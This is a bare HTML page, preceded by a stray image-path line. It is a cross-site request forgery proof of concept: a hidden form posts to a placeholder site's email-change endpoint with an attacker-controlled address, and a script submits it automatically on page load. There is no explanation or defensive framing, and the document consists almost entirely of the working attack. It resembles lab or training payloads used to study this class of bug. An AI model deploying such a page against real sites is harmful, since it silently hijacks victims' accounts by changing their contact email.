 <html>
  <body>
    <form action="https://vulnerable-website.com/email/change"
method="POST">
      <input type="hidden" name="email" value="pwned@evil-user.net" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>